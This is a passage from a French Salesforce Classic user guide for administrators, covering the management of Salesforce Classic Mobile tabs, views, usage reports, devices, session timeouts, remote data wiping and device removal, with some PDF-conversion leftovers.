Version complète disponible avec : **Performance** Edition, **Unlimited** Edition et **Developer** Edition et, moyennant un coût supplémentaire, avec : **Professional Edition** et **Enterprise Edition**

### AUTORISATIONS UTILISATEUR

Pour afficher les configurations Salesforce Classic Mobile :

**•** Afficher la configuration

Pour créer, modifier ou supprimer des configurations Salesforce Classic Mobile :

## <span id="page-1144-0"></span>Gestion de onglets Salesforce Classic Mobile

Pour gérer les onglets d'une configuration Salesforce Classic Mobile, dans Configuration, saisissez *Configurations Salesforce Classic* dans la case Recherche rapide, puis sélectionnez **Configurations Salesforce Classic**. Cliquez ensuite sur le nom de la configuration mobile, puis accédez à la liste associée Onglets mobiles.

Si vous avez déjà personnalisé les onglets de configuration, la liste associée Onglets mobiles affiche les onglets sélectionnés.

- **•** Pour modifier la configuration des onglets, cliquez sur **Modifier**.
- **•** Pour supprimer la configuration des onglets mobiles et utiliser à la place le comportement par défaut des onglets, cliquez sur **Restaurer les valeurs par défaut**.

Si vous n'avez pas personnalisé les onglets de configuration, la liste associée indique que le comportement par défaut des onglets est utilisé pour cette configuration. Pour [personnaliser les](#page-1129-0) [onglets utilisés par la configuration et définir leur ordre,](#page-1129-0) cliquez sur **Personnaliser les onglets**.

#### CONSULTER ÉGALEMENT :

[Présentation de Salesforce Classic Mobile pour les administrateurs](#page-1111-0) [Gestion de configurations Salesforce Classic Mobile](#page-1142-0)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Version gratuite disponible avec : **Toutes** les éditions à l'exception de

### **Database.com**

Version complète disponible avec : **Performance** Edition, **Unlimited** Edition et **Developer** Edition et, moyennant un coût supplémentaire, avec : **Professional Edition** et **Enterprise Edition**

## AUTORISATIONS UTILISATEUR

Pour afficher les configurations Salesforce Classic Mobile :

**•** Afficher la configuration

Pour gérer les onglets Salesforce Classic Mobile :

## <span id="page-1145-0"></span>Gestion de vues Salesforce Classic Mobile

Pour gérer les vues personnalisées d'une configuration Salesforce Classic Mobile, dans Configuration, saisissez *Configurations Salesforce Classic* dans la case Recherche rapide, puis sélectionnez **Configurations Salesforce Classic**. Cliquez ensuite sur le nom de la configuration mobile puis accédez à la liste associée Vues mobiles.

- **•** Pour afficher la liste de toutes vos vues personnalisées, choisissez Tous les objets dans la liste déroulante Sélectionner un objet. Vous pouvez également utiliser la liste déroulante Sélectionner un objet pour filtrer les vues par type d'objet.
- **•** Pour [créer une vue mobile](#page-1132-0), sélectionnez le type d'objet dans la liste déroulante Sélectionner un objet puis cliquez sur **Nouvelle vue mobile**.
- **•** Pour modifier une vue mobile personnalisée, cliquez sur **Modifier** en regard du nom de la vue.
- **•** Pour supprimer une vue mobile personnalisée, cliquez sur **Suppr** en regard du nom de la vue.
- **•** Pour afficher les détails d'une vue mobile personnalisée, cliquez sur son nom.

### CONSULTER ÉGALEMENT :

[Présentation de Salesforce Classic Mobile pour les administrateurs](#page-1111-0) [Gestion de configurations Salesforce Classic Mobile](#page-1142-0) [Gestion des appareils Salesforce Classic Mobile](#page-1147-0)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Version gratuite disponible avec : **Toutes** les éditions à l'exception de

### **Database.com**

Version complète disponible avec : **Performance** Edition, **Unlimited** Edition et **Developer** Edition et, moyennant un coût supplémentaire, avec : **Professional Edition** et **Enterprise Edition**

## **AUTORISATIONS** UTILISATEUR

Pour afficher les utilisateurs et les appareils Salesforce Classic Mobile :

**•** " Afficher la configuration "

Pour gérer les vues personnalisées Salesforce Classic Mobile :

## Données d'utilisation de Salesforce Classic Mobile dans des types de rapport personnalisé

Vous pouvez créer des types de rapport personnalisé contenant des données qui indiquent comment votre organisation utilise Salesforce Classic Mobile. Par exemple, les rapports peuvent indiquer la fréquence à laquelle les utilisateurs accèdent à Salesforce Classic Mobile, les modèles d'appareils mobiles utilisés, etc.

Pour créer un type de rapport personnalisé avec des données d'utilisation de Salesforce Classic Mobile, sélectionnez l'Objet principal de la session mobile en définissant un type de rapport personnalisé. Lorsque vous sélectionnez les champs pour un type de rapport personnalisé, choisissez parmi les champs spécifiques à Salesforce Classic Mobile ci-dessous.



## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Version gratuite disponible avec : **Toutes** les éditions à l'exception de

### **Database.com**

Version complète disponible avec : **Performance** Edition, **Unlimited** Edition et **Developer** Edition et, moyennant un coût supplémentaire, avec : **Professional Edition** et **Enterprise Edition**

## AUTORISATIONS UTILISATEUR

Pour créer ou mettre à jour les types de rapport personnalisé :

**•** Gérer les types de rapport personnalisé

Pour supprimer des types de rapport personnalisé :

**•** Modifier toutes les données

## Remarque:

**•** Les sessions mobiles sont semblables à des sessions sur le Web dans les rapports d'historique des connexions. Les sessions mobiles ont toutefois une valeur d'expiration fixée à 20 minutes. Salesforce crée une session mobile lorsqu'un utilisateur lance ou se connecte à Salesforce Classic Mobile après 20 minutes d'inactivité dans l'application ou sur le périphérique en général.

- **•** Les rapports de session mobile contiennent des données d'utilisation uniquement pour l'application Salesforce Classic Mobile, pas pour les autres applications mobiles Salesforce, telles que les applications Salesforce1.
- **•** Certains périphériques ne fournissent pas chaque attribut physique. Par exemple, les appareils Apple n'indiquent pas la marque.

# <span id="page-1147-0"></span>Gestion des appareils Salesforce Classic Mobile

Lorsqu'un utilisateur installe l'application Salesforce Classic Mobile sur un appareil mobile et se connecte pour la première fois, Salesforce récupère les informations relatives à l'appareil et les associe à l'enregistrement de l'utilisateur. Les informations de l'appareil sont en lecture seule.

L'entrée de l'appareil est automatiquement créée, mais vous pouvez afficher et gérer tous les utilisateurs et appareils mobiles de votre organisation dans Configuration, en saisissant *Utilisateurs et appareils* dans la case Recherche rapide, puis en sélectionnant **Utilisateurs et appareils**.

À partir de la page Tous les utilisateurs et périphériques mobiles, vous pouvez :

- **•** Afficher la liste des utilisateurs de votre organisation autorisés à utiliser Salesforce Classic Mobile.
- **•** Créer des vues de liste personnalisées pour afficher différents sous-ensembles de vos utilisateurs mobiles. Par exemple, créez une vue qui affiche les utilisateurs jamais connectés à Salesforce depuis l'application Salesforce Classic afin de mesurer l'efficacité des efforts de déploiement de Salesforce Classic Mobile de votre organisation.
- **•** [Afficher les détails d'un appareil mobile](#page-1149-0) en cliquant sur l'adresse de l'appareil.
- **•** Afficher les détails d'un utilisateur spécifique en cliquant sur le nom d'utilisateur.
- **•** Afficher les détails d'une configuration mobile en cliquant sur son nom.
- **•** Exécuter les actions suivantes sur plusieurs utilisateurs en même temps :
	- **–** [Régler la valeur d'expiration de la session mobile](#page-1151-0)
	- **–** [Effacer les données Salesforce d'un appareil mobile de l'utilisateur](#page-1152-0)
	- **–** [Supprimer un appareil mobile de l'enregistrement d'un utilisateur](#page-1153-0)
- **•** Déterminer la raison pour laquelle l'appareil d'un utilisateur ne se synchronise pas, en survolant l'icône d'erreur rouge dans la colonne Statut. De plus amples informations concernant les erreurs de synchronisation s'affichent sur la page détails de l'appareil.
	- Remarque: Vous pouvez également gérer des utilisateurs mobiles à partir de la liste associée Périphériques mobiles attribués sur la page de détail de l'utilisateur.

#### [Association permanente d'utilisateurs Salesforce Classic Mobile à un appareil mobile](#page-1148-0)

Vous pouvez empêcher les utilisateurs mobiles d'enregistrer un appareil mobile autre que celui utilisé lors de leur activation initiale de Salesforce Classic Mobile.

[Affichage des informations sur les périphériques Salesforce Classic Mobile](#page-1149-0) [Définition de valeurs d'expiration de session Salesforce Classic Mobile](#page-1151-0) [Suppression de données dans Salesforce Classic Mobile](#page-1152-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Version gratuite disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## Version complète disponible avec : **Performance** Edition,

**Unlimited** Edition et **Developer** Edition et, moyennant un coût supplémentaire, avec : **Professional** Edition et **Enterprise** Edition

## AUTORISATIONS UTILISATEUR

Pour afficher les utilisateurs et les appareils Salesforce Classic Mobile :

**•** Afficher la configuration

Pour gérer les appareils Salesforce Classic Mobile :

#### [Suppression d'appareils mobiles](#page-1153-0)

#### CONSULTER ÉGALEMENT :

[Présentation de Salesforce Classic Mobile pour les administrateurs](#page-1111-0) [Gestion de configurations Salesforce Classic Mobile](#page-1142-0)

## <span id="page-1148-0"></span>Association permanente d'utilisateurs Salesforce Classic Mobile à un appareil mobile

Vous pouvez empêcher les utilisateurs mobiles d'enregistrer un appareil mobile autre que celui utilisé lors de leur activation initiale de Salesforce Classic Mobile.

Par défaut, Salesforce associe automatiquement un enregistrement d'appareil au dernier utilisateur mobile qui l'a activé. Par conséquent, les administrateurs n'ont pas besoin de mettre à jour l'enregistrement de l'appareil pour l'attribuer à un autre utilisateur. Ce comportement facilite le transfert d'appareils entre les utilisateurs au sein de votre organisation, mais certains administrateurs préfèrent associer de façon permanente les utilisateurs aux appareils initialement attribués. Cela permet aux administrateurs d'organisations disposant de données hautement sensibles de s'assurer que les utilisateurs n'accèdent pas aux données de l'entreprise à partir d'appareils mobiles.

Pour associer définitivement un utilisateur à un appareil mobile :

- **1.** Dans Configuration, saisissez *Paramètres de Salesforce Classic* dans la case Recherche rapide, puis sélectionnez **Paramètres de Salesforce Classic**.
- **2.** Cliquez sur **Modifier**.
- **3.** Sélectionnez Associer définitivement l'utilisateur au périphérique mobile.
- **4.** Cliquez sur **Enregistrer**.
- ATTENTION: L'activation du paramètre Associer définitivement l'utilisateur au périphérique mobile exige une action administrative lorsque les utilisateurs souhaitent changer d'appareil. Vous devez [supprimer manuellement](#page-1117-0) [l'appareil existant](#page-1117-0) dans l'enregistrement d'un utilisateur pour lui permettre d'enregistrer un autre appareil. Si vous ne supprimez pas l'appareil, l'utilisateur ne peut pas accéder à l'application Salesforce Classic Mobile.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Version gratuite disponible avec : **Toutes** les éditions à l'exception de **Database.com**

#### Version complète disponible avec : **Performance** Edition, **Unlimited** Edition et **Developer** Edition et, moyennant un coût supplémentaire, avec : **Professional** Edition et **Enterprise** Edition

## AUTORISATIONS UTILISATEUR

Pour afficher les paramètres de Salesforce Classic Mobile :

**•** Afficher la configuration

Pour modifier les paramètres de Salesforce Classic Mobile :

## <span id="page-1149-0"></span>Affichage des informations sur les périphériques Salesforce Classic Mobile

Salesforce collecte des informations sur l'appareil mobile de l'utilisateur lors de sa première connexion à l'application Salesforce Classic Mobile. Il existe deux façons d'accéder aux détails de l'appareil.

- **•** Dans Configuration, saisissez *Utilisateurs et appareils* dans la case Recherche rapide, puis sélectionnez **Utilisateurs et appareils**. Cliquez ensuite sur l'adresse d'un appareil dans la vue de liste.
- **•** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**. Cliquez sur **Modifier** près d'un nom d'utilisateur, puis cliquez sur l'adresse du périphérique dans la liste associée Périphériques mobiles attribués.

À partir de la page Périphérique mobile, vous pouvez effectuer les opérations suivantes :

- **•** Passez en revue les informations relatives au périphérique
- **•** [Régler la valeur d'expiration de la session mobile](#page-1151-0)
- **•** [Effacer les données Salesforce d'un périphérique de l'utilisateur](#page-1152-0)
- **•** [Supprimer un périphérique de l'enregistrement d'un utilisateur](#page-1153-0)

Vous trouverez ci-dessous la description, par ordre alphabétique, des champs conservés pour chaque périphérique mobile de votre entreprise.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Version gratuite disponible avec : **Toutes** les éditions à l'exception de

**Database.com**

Version complète disponible avec : **Performance** Edition, **Unlimited** Edition et **Developer** Edition et, moyennant un coût supplémentaire, avec : **Professional Edition** et **Enterprise Edition**

## AUTORISATIONS UTILISATEUR

Pour afficher les utilisateurs et les appareils Salesforce Classic Mobile :

**•** Afficher la configuration

Pour gérer les appareils Salesforce Classic Mobile :

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Salesforce Classic | 1145 من المساحة Salesforce





Remarque: Si Salesforce détecte que le périphérique sélectionné a été enregistré par un utilisateur dans une autre organisation, une erreur s'affiche dans la page de détail du périphérique. Cela peut se produire lorsqu'un périphérique a été enregistré pour un utilisateur de votre entreprise utilisant une version test sandbox, puis activé par la suite par un utilisateur de votre entreprise de production. Pour supprimer l'ancien enregistrement de périphérique de votre entreprise, [supprimez le périphérique.](#page-1153-0)

## <span id="page-1151-0"></span>Définition de valeurs d'expiration de session Salesforce Classic Mobile

Pour des raisons de sécurité, l'application Salesforce Classic Mobile est paramétrée de façon à verrouiller les utilisateurs après 10 minutes d'inactivité. Les administrateurs peuvent ajuster ou désactiver ce paramétrage en procédant périphérique par périphérique. Par exemple, vous pouvez éventuellement désactiver le paramètre d'expiration de Salesforce Classic Mobile si le système d'exploitation de l'appareil mobile dispose de son propre mécanisme de verrouillage.

Pour modifier la valeur d'expiration de session de Salesforce Classic Mobile :

- **1.** Accédez à l'une des pages suivantes.
	- **•** Pour gérer simultanément plusieurs appareils, dans Configuration, saisissez *Utilisateurs et appareils* dans la case Recherche rapide, puis sélectionnez **Utilisateurs et appareils**. Dans la vue de liste de la page Utilisateurs et périphériques mobiles, sélectionnez les appareils souhaités.
	- **•** Pour gérer un appareil spécifique, dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**. Cliquez sur le nom d'un utilisateur, puis sur l'adresse de l'appareil dans la liste associée Périphériques mobiles attribués, pour afficher la page Périphérique mobile.

#### **2.** Cliquez sur **Définir la date d'expiration de la session mobile**.

- **3.** Sélectionnez la nouvelle valeur d'expiration en minutes. Vous pouvez également sélectionner **N'expire jamais** si les utilisateurs ne doivent pas être bloqués hors de l'application.
- **4.** Cliquez sur **Enregistrer**.

Salesforce tente d'envoyer un message contenant les nouveaux paramètres d'expiration de session aux périphériques mobiles sélectionnés.

**5.** Une page de confirmation [résume les résultats](#page-1152-1) pour chaque appareil mobile sélectionné.

**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Version gratuite disponible avec : **Toutes** les éditions à l'exception de

### **Database.com**

Version complète disponible avec : **Performance** Edition, **Unlimited** Edition et **Developer** Edition et, moyennant un coût supplémentaire, avec : **Professional Edition** et **Enterprise Edition**

## **AUTORISATIONS** UTILISATEUR

Pour définir les valeurs d'expiration de session Salesforce Classic Mobile :
#### Résultats de l'expiration de la session mobile

Une fois que Salesforce a envoyé aux périphériques mobiles sélectionnés la nouvelle valeur d'expiration de la session, une page de résultats fournit des informations sur le statut de chaque message. Le tableau ci-dessous décrit les trois résultats possibles :



#### <span id="page-1152-0"></span>Suppression de données dans Salesforce Classic Mobile

Lorsqu'un utilisateur accède à l'application Salesforce Classic Mobile, son appareil mobile inclut l'application mobile et un jeu de données Salesforce de l'utilisateur. Un administrateur peut supprimer les données d'un appareil sans désinstaller l'application mobile. Il s'agit d'une option de sécurité efficace lorsqu'un utilisateur égare son appareil. Vous devez également supprimer les données d'un appareil si vous avez l'intention de le donner à un autre utilisateur.

Pour effacer les données Salesforce d'un ou de plusieurs appareils mobiles :

- **1.** Accédez à l'une des pages suivantes.
	- **•** Pour gérer simultanément plusieurs appareils, dans Configuration, saisissez *Utilisateurs et appareils* dans la case Recherche rapide, puis sélectionnez **Utilisateurs et appareils**. Dans la vue de liste de la page Utilisateurs et périphériques mobiles, sélectionnez les appareils souhaités.
	- Pour gérer un appareil spécifique, dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**. Cliquez sur le nom d'un utilisateur, puis sur l'adresse de l'appareil dans la liste associée Périphériques mobiles attribués, pour afficher la page Périphérique mobile.
- **2.** Cliquez sur **Effacer les données**, puis sur **OK**.

Salesforce tente d'envoyer un message aux appareils mobiles pour effacer les données.

#### Résultats de l'effacement des données

Lorsque Salesforce a envoyé aux appareils mobiles le message concernant l'effacement des données, une page de résultats fournit des informations sur le statut de chaque message. Le tableau ci-dessous décrit les trois résultats possibles :

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Version gratuite disponible avec : **Toutes** les éditions à l'exception de

#### **Database.com**

Version complète disponible avec : **Performance** Edition, **Unlimited** Edition et **Developer** Edition et, moyennant un coût supplémentaire, avec : **Professional Edition** et **Enterprise Edition**

#### AUTORISATIONS UTILISATEUR

Pour supprimer les données Salesforce sur un appareil exécutant Salesforce Classic Mobile :

**•** Gérer les configurations mobiles



#### CONSULTER ÉGALEMENT :

<span id="page-1153-0"></span>[Gestion des appareils Salesforce Classic Mobile](#page-1147-0) [Suppression d'appareils mobiles](#page-1153-0)

#### Suppression d'appareils mobiles

Il existe deux instances lorsque vous supprimez un appareil mobile de l'enregistrement d'un utilisateur :

- **•** Les paramètres mobiles de votre organisation associent définitivement les utilisateurs mobiles à leur appareil et vous devez attribuer un appareil à un autre utilisateur. Si vous n'avez pas activé ce paramètre, Salesforce associe automatiquement un enregistrement d'appareil au dernier utilisateur mobile qui l'a activé. Il est donc inutile de supprimer un appareil pour l'attribuer à un autre utilisateur.
- **•** Vous souhaitez déplacer un appareil depuis votre organisation test sandbox vers votre organisation de production.

Pour supprimer un appareil mobile :

- **1.** Accédez à l'une des pages suivantes.
	- **•** Pour gérer simultanément plusieurs appareils, dans Configuration, saisissez *Utilisateurs et appareils* dans la case Recherche rapide, puis sélectionnez **Utilisateurs et appareils**. Dans la vue de liste de la page Utilisateurs et périphériques mobiles, sélectionnez les appareils souhaités.
	- **•** Pour gérer un appareil spécifique, dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**. Cliquez sur le nom d'un utilisateur, puis sur l'adresse de l'appareil dans la liste associée Périphériques mobiles attribués, pour afficher la page Périphérique mobile.
